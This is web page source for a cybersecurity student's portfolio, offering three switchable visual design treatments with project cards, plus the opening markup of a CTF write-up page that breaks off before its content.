    backdrop-filter: blur(8px);
    border-bottom: 1px solid var(--border);
  }
  .switcher .label {
    font-family: var(--mono);
    font-size: 0.75rem;
    color: var(--muted);
    margin-right: 0.5rem;
    letter-spacing: 0.04em;
    text-transform: uppercase;
  }
  .switcher button {
    font-family: var(--mono);
    font-size: 0.8rem;
    color: var(--muted);
    background: rgba(255,255,255,0.03);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 0.4rem 0.8rem;
    cursor: pointer;
    transition: color 0.15s ease, border-color 0.15s ease, background 0.15s ease;
  }
  .switcher button:hover { color: var(--text); border-color: var(--accent-dim); }
  .switcher button.active {
    color: #04101f;
    background: var(--accent);
    border-color: var(--accent);
    font-weight: 500;
  }
  .switcher .hint {
    margin-left: auto;
    font-size: 0.75rem;
    color: var(--muted);
  }

  .stage { display: none; }
  .stage.active { display: block; }

  .wrap {
    max-width: 1100px;
    margin: 0 auto;
    padding: 3.5rem 1.5rem 5rem;
    position: relative;
    z-index: 2;
  }

  .note {
    max-width: 1100px;
    margin: 0 auto;
    padding: 1rem 1.5rem 0;
    font-size: 0.85rem;
    color: var(--muted);
    font-family: var(--mono);
  }
  .note strong { color: var(--text); font-weight: 500; }

  /* ---------- Shared content skeleton ---------- */
  .kicker {
    font-family: var(--mono);
    font-size: 0.8rem;
    color: var(--accent);
    letter-spacing: 0.06em;
  }
  h1.name {
    font-size: 2.6rem;
    font-weight: 700;
    letter-spacing: -0.02em;
    margin: 0.6rem 0 0.4rem;
  }
  .lede { max-width: 640px; color: var(--muted); font-size: 1.03rem; }
  .badges { display: flex; flex-wrap: wrap; gap: 0.5rem; margin: 1.25rem 0; }
  .badge {
    border: 1px solid var(--border);
    background: rgba(255,255,255,0.03);
    padding: 0.35rem 0.65rem;
    border-radius: 999px;
    font-size: 0.72rem;
    color: var(--muted);
    font-family: var(--mono);
  }
  .actions { display: flex; gap: 0.75rem; flex-wrap: wrap; }
  .btn {
    display: inline-block;
    padding: 0.6rem 1.1rem;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 500;
    border: 1px solid var(--border);
    color: var(--text);
    background: rgba(255,255,255,0.03);
  }
  .btn.primary { background: var(--accent); color: #04101f; border-color: var(--accent); }
  .btn:hover { text-decoration: none; }

  .section-head {
    margin: 3.5rem 0 1.25rem;
    font-size: 1.5rem;
    border-bottom: 1px solid var(--border);
    padding-bottom: 0.5rem;
  }

  .grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.25rem;
  }
  .card {
    background: var(--panel);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 1.35rem;
    display: flex;
    flex-direction: column;
    gap: 0.7rem;
  }
  .card h3 { font-size: 1.05rem; margin: 0; }
  .card .case-no { font-family: var(--mono); color: var(--accent-dim); font-size: 0.8rem; }
  .card p { font-size: 0.9rem; color: var(--muted); margin: 0; }
  .card .row {
    margin-top: auto;
    display: flex;
    justify-content: space-between;
    font-size: 0.75rem;
    color: var(--muted);
    font-family: var(--mono);
  }

  /* ================================================================
     TREATMENT A — MOTION & POLISH
     ================================================================ */
  #stage-motion {
    background:
      radial-gradient(1200px 600px at 15% -10%, rgba(77,163,255,0.10), transparent 60%),
      radial-gradient(1000px 500px at 100% 10%, rgba(110,231,167,0.06), transparent 55%),
      linear-gradient(180deg, #0b0f14, #0e1422);
    background-size: 200% 200%, 200% 200%, 100% 100%;
  }
  @media (prefers-reduced-motion: no-preference) {
    #stage-motion.active {
      animation: driftBG 24s ease-in-out infinite alternate;
    }
  }
  @keyframes driftBG {
    0%   { background-position: 0% 0%, 100% 0%, 0 0; }
    100% { background-position: 60% 40%, 20% 60%, 0 0; }
  }

  .cursor {
    display: inline-block;
    width: 0.6ch;
    background: var(--accent);
    color: transparent;
    margin-left: 0.1ch;
  }
  @media (prefers-reduced-motion: no-preference) {
    .cursor { animation: blink 1.05s steps(1) infinite; }
  }
  @keyframes blink { 50% { opacity: 0; } }

  #stage-motion .badge { transition: color 0.2s ease, border-color 0.2s ease, transform 0.2s ease; }
  #stage-motion .badge:hover { color: var(--text); border-color: var(--accent); transform: translateY(-2px); }

  #stage-motion .card {
    transition: transform 0.18s ease, box-shadow 0.18s ease, border-color 0.18s ease;
  }
  #stage-motion .card:hover {
    transform: translateY(-4px);
    border-color: var(--accent-dim);
    box-shadow: 0 14px 40px rgba(0,0,0,0.35), 0 0 0 1px rgba(77,163,255,0.15);
  }

  .reveal { opacity: 0; transform: translateY(18px); transition: opacity 0.6s ease, transform 0.6s ease; }
  .reveal.in { opacity: 1; transform: none; }
  @media (prefers-reduced-motion: reduce) {
    .reveal { opacity: 1; transform: none; transition: none; }
  }

  /* ================================================================
     TREATMENT B — GENERATIVE CANVAS
     ================================================================ */
  #stage-canvas { position: relative; background: linear-gradient(180deg, #0b0f14, #0e1422); }
  #constellation {
    position: fixed;
    inset: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    display: block;
  }
  #stage-canvas .wrap :is(h1, .lede, .kicker) {
    text-shadow: 0 2px 20px rgba(11,15,20,0.6);
  }
  #stage-canvas .card {
    background: rgba(18, 24, 38, 0.72);
    backdrop-filter: blur(4px);
  }

  /* ================================================================
     TREATMENT C — BOLDER IDENTITY
     ================================================================ */
  #stage-bold {
    background:
      linear-gradient(180deg, #0a0d13, #0c1120 60%, #0b0f18);
  }
  .term {
    border: 1px solid var(--border);
    border-radius: 12px;
    overflow: hidden;
    background: #0a0e15;
    box-shadow: 0 24px 60px rgba(0,0,0,0.45);
  }
  .term-bar {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.6rem 0.9rem;
    background: linear-gradient(180deg, #131a29, #0f1522);
    border-bottom: 1px solid var(--border);
  }
  .term-bar .dot { width: 11px; height: 11px; border-radius: 50%; }
  .term-bar .dot.r { background: #ff5f57; }
  .term-bar .dot.y { background: #febc2e; }
  .term-bar .dot.g { background: #28c840; }
  .term-bar .title {
    margin-left: 0.5rem;
    font-family: var(--mono);
    font-size: 0.75rem;
    color: var(--muted);
  }
  .term-body { padding: 1.6rem 1.4rem 1.8rem; font-family: var(--mono); font-size: 0.92rem; }
  .term-body .prompt { color: var(--green); }
  .term-body .flag { color: var(--amber); }
  .term-body .out { color: var(--muted); }
  .term-body h1.name {
    font-family: 'Inter', sans-serif;
    font-size: 3rem;
    font-weight: 800;
    margin: 0.7rem 0 0.3rem;
    background: linear-gradient(92deg, var(--text) 20%, var(--accent) 60%, var(--magenta));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
  }

  #stage-bold .divider {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin: 3.5rem 0 1.25rem;
    font-family: var(--mono);
    font-size: 1.1rem;
    letter-spacing: 0.02em;
    color: var(--text);
  }
  #stage-bold .divider::after {
    content: "";
    flex: 1;
    height: 1px;
    background: repeating-linear-gradient(90deg, var(--accent-dim) 0 8px, transparent 8px 14px);
  }
  #stage-bold .divider .slash { color: var(--magenta); }

  #stage-bold .badges .badge:nth-child(3n+1) { border-color: var(--accent-dim); color: #bcd8f5; }
  #stage-bold .badges .badge:nth-child(3n+2) { border-color: #1f4d38; color: var(--green); }
  #stage-bold .badges .badge:nth-child(3n)   { border-color: #4d3e1f; color: var(--amber); }

  #stage-bold .card {
    position: relative;
    padding-left: 1.5rem;
  }
  #stage-bold .card::before {
    content: "";
    position: absolute;
    left: 0; top: 1.35rem; bottom: 1.35rem;
    width: 3px;
    border-radius: 3px;
    background: linear-gradient(180deg, var(--accent), var(--magenta));
  }
  #stage-bold .card .case-no {
    color: var(--amber);
    border: 1px solid #4d3e1f;
    padding: 0.1rem 0.4rem;
    border-radius: 4px;
  }

  @media (max-width: 640px) {
    h1.name { font-size: 2rem; }
    .term-body h1.name { font-size: 2.1rem; }
    .switcher .hint { display: none; }
  }
</style>
</head>
<body>

<div class="switcher" role="tablist" aria-label="Preview treatments">
  <span class="label">Treatment</span>
  <button data-stage="motion" class="active" role="tab" aria-selected="true">A · Motion &amp; polish</button>
  <button data-stage="canvas" role="tab" aria-selected="false">B · Generative canvas</button>
  <button data-stage="bold" role="tab" aria-selected="false">C · Bolder identity</button>
  <span class="hint">Same content, three visual directions — these can also be combined.</span>
</div>

<!-- ============================= A ============================= -->
<section id="stage-motion" class="stage active" role="tabpanel">
  <p class="note"><strong>A · Motion &amp; polish.</strong> Keeps your current design. Adds a slow drifting gradient, a typed hero line with blinking cursor, scroll-reveal on sections, and lift + glow on card hover. Respects <code>prefers-reduced-motion</code>.</p>
  <div class="wrap">
    <span class="kicker">ryan_ethier@portfolio:~$ <span id="typed"></span><span class="cursor" aria-hidden="true">.</span></span>
    <h1 class="name reveal">Ryan Ethier</h1>
    <p class="lede reveal">Cybersecurity student specializing in digital forensics, incident response, and hands-on security labs.</p>
    <div class="badges reveal">
      <span class="badge">Digital Forensics</span>
      <span class="badge">Incident Response</span>
      <span class="badge">USAF Veteran</span>
      <span class="badge">CTFs &amp; Labs</span>
    </div>
    <div class="actions reveal">
      <a href="#" class="btn primary">Download Resume</a>
      <a href="#" class="btn">LinkedIn</a>
      <a href="#" class="btn">GitHub</a>
    </div>

    <h2 class="section-head reveal">Selected Projects</h2>
    <div class="grid">
      <div class="card reveal">
        <h3><span class="case-no">CASE-01</span> CTF &amp; Wargame Write-Ups</h3>
        <p>Competition write-ups from MetaCTF: Road to Cyber Bay — reverse engineering, pwn, and forensics.</p>
        <div class="row"><span>RE · Pwn · Forensics</span><a href="#">View →</a></div>
      </div>
      <div class="card reveal">
        <h3><span class="case-no">CASE-00</span> Corporate Incident Investigation</h3>
        <p>Full forensic investigation of a suspected security incident: disk image analysis, timeline reconstruction, findings.</p>
        <div class="row"><span>FTK · Autopsy · Windows</span><a href="#">Read →</a></div>
      </div>
    </div>
  </div>
</section>

<!-- ============================= B ============================= -->
<section id="stage-canvas" class="stage" role="tabpanel">
  <canvas id="constellation" aria-hidden="true"></canvas>
  <p class="note"><strong>B · Generative canvas.</strong> A living node network drifts behind the content and leans toward your cursor. Sits at low contrast so text stays readable. Falls back to a still field with reduced motion.</p>
  <div class="wrap">
    <span class="kicker">ryan_ethier@portfolio:~$</span>
    <h1 class="name">Ryan Ethier</h1>
    <p class="lede">Cybersecurity student specializing in digital forensics, incident response, and hands-on security labs.</p>
    <div class="badges">
      <span class="badge">Digital Forensics</span>
      <span class="badge">Incident Response</span>
      <span class="badge">USAF Veteran</span>
      <span class="badge">CTFs &amp; Labs</span>
    </div>
    <div class="actions">
      <a href="#" class="btn primary">Download Resume</a>
      <a href="#" class="btn">LinkedIn</a>
      <a href="#" class="btn">GitHub</a>
    </div>

    <h2 class="section-head">Selected Projects</h2>
    <div class="grid">
      <div class="card">
        <h3><span class="case-no">CASE-01</span> CTF &amp; Wargame Write-Ups</h3>
        <p>Competition write-ups from MetaCTF: Road to Cyber Bay — reverse engineering, pwn, and forensics.</p>
        <div class="row"><span>RE · Pwn · Forensics</span><a href="#">View →</a></div>
      </div>
      <div class="card">
        <h3><span class="case-no">CASE-00</span> Corporate Incident Investigation</h3>
        <p>Full forensic investigation of a suspected security incident: disk image analysis, timeline reconstruction, findings.</p>
        <div class="row"><span>FTK · Autopsy · Windows</span><a href="#">Read →</a></div>
      </div>
    </div>
  </div>
</section>

<!-- ============================= C ============================= -->
<section id="stage-bold" class="stage" role="tabpanel">
  <p class="note"><strong>C · Bolder identity.</strong> Pushes the design: a terminal-window hero frame, a wider accent palette (blue / green / amber / magenta), gradient display type, and ASCII section dividers.</p>
  <div class="wrap">
    <div class="term">
      <div class="term-bar">
        <span class="dot r"></span><span class="dot y"></span><span class="dot g"></span>
        <span class="title">ryan_ethier@portfolio: ~/whoami</span>
      </div>
      <div class="term-body">
        <div><span class="prompt">$</span> whoami <span class="flag">--full</span></div>
        <h1 class="name">Ryan Ethier</h1>
        <div class="out">// cybersecurity student · digital forensics · incident response · USAF veteran</div>
      </div>
    </div>

    <div class="badges">
      <span class="badge">Digital Forensics</span>
      <span class="badge">Incident Response</span>
      <span class="badge">USAF Veteran</span>
      <span class="badge">CTFs &amp; Labs</span>
      <span class="badge">Loyola Chicago</span>
      <span class="badge">Blue Team</span>
    </div>
    <div class="actions">
      <a href="#" class="btn primary">Download Resume</a>
      <a href="#" class="btn">LinkedIn</a>
      <a href="#" class="btn">GitHub</a>
    </div>

    <div class="divider">SELECTED PROJECTS <span class="slash">//</span></div>
    <div class="grid">
      <div class="card">
        <h3><span class="case-no">CASE-01</span> CTF &amp; Wargame Write-Ups</h3>
        <p>Competition write-ups from MetaCTF: Road to Cyber Bay — reverse engineering, pwn, and forensics.</p>
        <div class="row"><span>RE · Pwn · Forensics</span><a href="#">View →</a></div>
      </div>
      <div class="card">
        <h3><span class="case-no">CASE-00</span> Corporate Incident Investigation</h3>
        <p>Full forensic investigation of a suspected security incident: disk image analysis, timeline reconstruction, findings.</p>
        <div class="row"><span>FTK · Autopsy · Windows</span><a href="#">Read →</a></div>
      </div>
    </div>
  </div>
</section>

<script>
(function () {
  var reduceMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

  /* ---------- Treatment switcher ---------- */
  var buttons = document.querySelectorAll('.switcher button');
  var stages = { motion: 'stage-motion', canvas: 'stage-canvas', bold: 'stage-bold' };
  buttons.forEach(function (btn) {
    btn.addEventListener('click', function () {
      var key = btn.dataset.stage;
      buttons.forEach(function (b) {
        var on = b === btn;
        b.classList.toggle('active', on);
        b.setAttribute('aria-selected', on ? 'true' : 'false');
      });
      Object.keys(stages).forEach(function (k) {
        document.getElementById(stages[k]).classList.toggle('active', k === key);
      });
      if (key === 'canvas') startConstellation();
      if (key === 'motion') runTyped();
      window.scrollTo(0, 0);
    });
  });

  /* ---------- A: typed hero line ---------- */
  var typedEl = document.getElementById('typed');
  var typedText = 'cat about.md';
  var typedTimer = null;
  function runTyped() {
    if (!typedEl) return;
    clearTimeout(typedTimer);
    if (reduceMotion) { typedEl.textContent = typedText; return; }
    typedEl.textContent = '';
    var i = 0;
    (function step() {
      typedEl.textContent = typedText.slice(0, i++);
      if (i <= typedText.length) typedTimer = setTimeout(step, 70);
    })();
  }
  runTyped();

  /* ---------- A: scroll reveal ---------- */
  if ('IntersectionObserver' in window && !reduceMotion) {
    var io = new IntersectionObserver(function (entries) {
      entries.forEach(function (e) {
        if (e.isIntersecting) { e.target.classList.add('in'); io.unobserve(e.target); }
      });
    }, { threshold: 0.12 });
    document.querySelectorAll('#stage-motion .reveal').forEach(function (el) { io.observe(el); });
  } else {
    document.querySelectorAll('.reveal').forEach(function (el) { el.classList.add('in'); });
  }

  /* ---------- B: constellation canvas ---------- */
  var canvas = document.getElementById('constellation');
  var ctx = canvas.getContext('2d');
  var nodes = [];
  var mouse = { x: -9999, y: -9999 };
  var raf = null;
  var running = false;

  function sizeCanvas() {
    var dpr = Math.min(window.devicePixelRatio || 1, 2);
    canvas.width = window.innerWidth * dpr;
    canvas.height = window.innerHeight * dpr;
    ctx.setTransform(dpr, 0, 0, dpr, 0, 0);
  }
  function makeNodes() {
    var count = Math.round((window.innerWidth * window.innerHeight) / 16000);
    count = Math.max(40, Math.min(120, count));
    nodes = [];
    for (var i = 0; i < count; i++) {
      nodes.push({
        x: Math.random() * window.innerWidth,
        y: Math.random() * window.innerHeight,
        vx: (Math.random() - 0.5) * 0.35,
        vy: (Math.random() - 0.5) * 0.35
      });
    }
  }
  function frame() {
    var w = window.innerWidth, h = window.innerHeight;
    ctx.clearRect(0, 0, w, h);
    for (var i = 0; i < nodes.length; i++) {
      var n = nodes[i];
      n.x += n.vx; n.y += n.vy;
      if (n.x < 0 || n.x > w) n.vx *= -1;
      if (n.y < 0 || n.y > h) n.vy *= -1;

      var dxm = mouse.x - n.x, dym = mouse.y - n.y;
      var dm = Math.sqrt(dxm * dxm + dym * dym);
      if (dm < 160) {
        n.x += (dxm / dm) * 0.4;
        n.y += (dym / dm) * 0.4;
      }
      for (var j = i + 1; j < nodes.length; j++) {
        var m = nodes[j];
        var dx = n.x - m.x, dy = n.y - m.y;
        var d = Math.sqrt(dx * dx + dy * dy);
        if (d < 130) {
          ctx.strokeStyle = 'rgba(77,163,255,' + (0.14 * (1 - d / 130)) + ')';
          ctx.lineWidth = 1;
          ctx.beginPath();
          ctx.moveTo(n.x, n.y);
          ctx.lineTo(m.x, m.y);
          ctx.stroke();
        }
      }
      ctx.fillStyle = 'rgba(150,190,235,0.55)';
      ctx.beginPath();
      ctx.arc(n.x, n.y, 1.6, 0, Math.PI * 2);
      ctx.fill();
    }
    if (!reduceMotion) raf = requestAnimationFrame(frame);
  }
  function startConstellation() {
    if (running) return;
    running = true;
    sizeCanvas(); makeNodes(); frame();
    window.addEventListener('resize', onResize);
    window.addEventListener('mousemove', onMove);
    window.addEventListener('mouseout', onOut);
  }
  function onResize() { sizeCanvas(); makeNodes(); if (reduceMotion) frame(); }
  function onMove(e) { mouse.x = e.clientX; mouse.y = e.clientY; }
  function onOut() { mouse.x = -9999; mouse.y = -9999; }
})();
</script>

</body>
</html>
</file>



<file: projects/ctf-writeups/metactf-road-to-cyber-bay/bitonion.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>BitOnion &mdash; MetaCTF: Road to Cyber Bay | Ryan Ethier</title>
<meta name="description" content="Reverse engineering write-up for BitOnion, a MetaCTF: Road to Cyber Bay challenge reversing a layered bit-manipulation cipher." />
<link rel="icon" type="image/svg+xml" href="../../../assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../../assets/style.css" />
<script>document.documentElement.classList.add('js')</script>
</head>
<body>

<canvas id="constellation" aria-hidden="true"></canvas>

<nav class="sitenav">
  <div class="container">
    <a href="../../../index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="../../../index.html#projects">Projects</a></li>
      <li><a href="../../../index.html#forensics">Forensics</a></li>
      <li><a href="../../../index.html#about">About</a></li>
      <li><a href="../../../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<div class="breadcrumb"><a href="../../../index.html">Home</a> / Projects / <a href="../index.html">CTF &amp; Wargame Write-Ups</a> / <a href="index.html">MetaCTF: Road to Cyber Bay</a> / BitOnion</div>

<article class="writeup">
  <span class="eyebrow">Reverse Engineering &middot; 207 pts</span>
